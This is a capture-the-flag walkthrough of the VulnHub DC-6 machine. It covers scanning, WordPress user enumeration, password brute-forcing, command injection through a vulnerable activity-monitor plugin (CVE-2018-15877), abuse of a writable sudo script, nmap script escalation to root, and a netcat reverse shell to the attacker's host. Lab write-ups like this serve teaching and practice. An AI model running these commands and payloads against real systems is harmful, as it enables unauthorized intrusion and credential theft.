Details
This machine is https://www.vulnhub.com/entry/dc-6,315/
Recon
First locate the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00028s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00022s latency).
MAC Address: 08:00:27:8F:14:CE (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00030s latency).
MAC Address: 08:00:27:AF:04:55 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.76 seconds
And services
root@kali:~# nmap -sV -p- 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00016s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:AF:04:55 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.87 seconds
Foothold
The instructions say to add it to hosts
root@kali:~# echo "192.168.56.103 wordy" >> /etc/hosts
Off to the site at http://wordy/

It's wordpress, that means wpscan time
root@kali:~# wpscan --url http://wordy -e
[SNIP]
[i] User(s) Identified:
[+] admin
| Detected By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] mark
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] graham
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] sarah
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[SNIP]
It found some usernames, so brute force time. Although the creator gave a hint on how to make a smaller wordlist for this one
root@kali:~# cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
Now wpscan it
root@kali:~# wpscan --url http://wordy -e -P ./passwords.txt
[SNIP]
[i] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[SNIP]
One valid combo of
mark:helpdesk01
Off to the login page at http://wordy/wp-login.php
I noticed there was an activity monitor plugin, my attention instantly went onto this as the site mentioned plugins, a quick google revealed CVE-2018-15877, to check it would be vulnerable I went to http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

So I should be able to inject commands into the ip parameter, so I setup a listener
root@kali:~# nc -nlvp 4444
Then fired up burp, I put 127.0.0.1 into the ip box and hit lookup, then added my command injection via burp

When I clicked forward
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 57266
A connection came back
Route to Root
I tested it
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Then upgrade it
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-6:/var/www/html/wp-admin$
Now I knew there was wordpress which could have some useful stuff like DB creds in, but first I dug into users
www-data@dc-6:/var/www/html/wp-admin$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
graham:x:1001:1001:Graham,,,:/home/graham:/bin/bash
mark:x:1002:1002:Mark,,,:/home/mark:/bin/bash
sarah:x:1003:1003:Sarah,,,:/home/sarah:/bin/bash
jens:x:1004:1004:Jens,,,:/home/jens:/bin/bash
I dug into the homes
www-data@dc-6:/var/www/html/wp-admin$ cd /home
www-data@dc-6:/home$ ls -la
drwxr-xr-x 6 root root 4096 Apr 26 13:30 .
drwxr-xr-x 22 root root 4096 Apr 24 15:44 ..
drwxr-xr-x 2 graham graham 4096 Apr 26 13:28 graham
drwxr-xr-x 2 jens jens 4096 Apr 26 13:29 jens
drwxr-xr-x 3 mark mark 4096 Apr 26 13:28 mark
drwxr-xr-x 2 sarah sarah 4096 Apr 24 23:07 sarah
Graham had nothing, but in jens
www-data@dc-6:/home/jens$ ls -la
drwxr-xr-x 2 jens jens 4096 Apr 26 13:29 .
drwxr-xr-x 6 root root 4096 Apr 26 13:30 ..
-rw------- 1 jens jens 5 Apr 26 13:29 .bash_history
-rw-r--r-- 1 jens jens 220 Apr 24 23:07 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24 23:07 .bashrc
-rw-r--r-- 1 jens jens 675 Apr 24 23:07 .profile
-rwxrwxr-x 1 jens devs 50 Apr 26 02:19 backups.sh
A backups script
www-data@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
No use to me now, although of note, it is editable by the devs group, onto marks home
www-data@dc-6:/home/mark$ ls -la
drwxr-xr-x 3 mark mark 4096 Apr 26 13:28 .
drwxr-xr-x 6 root root 4096 Apr 26 13:30 ..
-rw------- 1 mark mark 5 Apr 26 13:28 .bash_history
-rw-r--r-- 1 mark mark 220 Apr 24 23:06 .bash_logout
-rw-r--r-- 1 mark mark 3526 Apr 24 23:06 .bashrc
-rw-r--r-- 1 mark mark 675 Apr 24 23:06 .profile
drwxr-xr-x 2 mark mark 4096 Apr 26 01:56 stuff
A dir to look in
www-data@dc-6:/home/mark$ cd stuff
www-data@dc-6:/home/mark/stuff$ ls -la
drwxr-xr-x 2 mark mark 4096 Apr 26 01:56 .
drwxr-xr-x 3 mark mark 4096 Apr 26 13:28 ..
-rw-r--r-- 1 mark mark 241 Apr 26 01:53 things-to-do.txt
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
That's nice, they gave me creds for Graham
graham:GSo7isUM1D4
So I tried them on ssh
root@kali:~# ssh [email protected]
graham@dc-6:~$
Awesome, what can I do now
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
I can run jens backup script as jens, although it does nothing useful. But the devs group can edit it, am I in that?
graham@dc-6:~$ id
uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
Yes, that means I can become jens
graham@dc-6:~$ cd /home/jens
graham@dc-6:/home/jens$ echo "/bin/sh" > ./backups.sh
Now I run it as jens and get a shell
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
$
Check it worked
$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
Upgrade the jens shell
$ python -c "import pty;pty.spawn('/bin/bash')"
jens@dc-6:~$
Do I have new powers?
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
I can run nmap as root, nmap in some versions has a nice inbuilt shell option
jens@dc-6:~$ sudo nmap nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
Not this version, but no worries there are other ways
jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2019-05-27 10:41 AEST
NSE: Warning: Loading '/tmp/tmp.cNuQygPgo7' -- the recommended file extension is '.nse'.
#
Now this was a new shell, but it was a bit weird in that it didn't display what you typed although it did execute the commands. This annoyed me so rather than jump straight to the flag I spawned a new reverse shell out of it
root@kali:~# nc -nlvp 6666
Then in the shell that didn't show my input
# nc 192.168.56.101 6666 -e /bin/bash
In my listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 35436
A quick upgrade
python -c "import pty;pty.spawn('/bin/bash')"
root@dc-6:/home/jens#
Now it's flag time
root@dc-6:/home/jens# cd /root
root@dc-6:~# ls -la
drwx------ 3 root root 4096 Apr 26 13:31 .
drwxr-xr-x 22 root root 4096 Apr 24 15:44 ..
-rw------- 1 root root 16 Apr 26 13:31 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 438 Apr 24 22:35 .mysql_history
drwxr-xr-x 2 root root 4096 Apr 26 01:58 .nano
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw-r--r-- 1 root root 541 Apr 26 13:22 theflag.txt
root@dc-6:~# cat theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.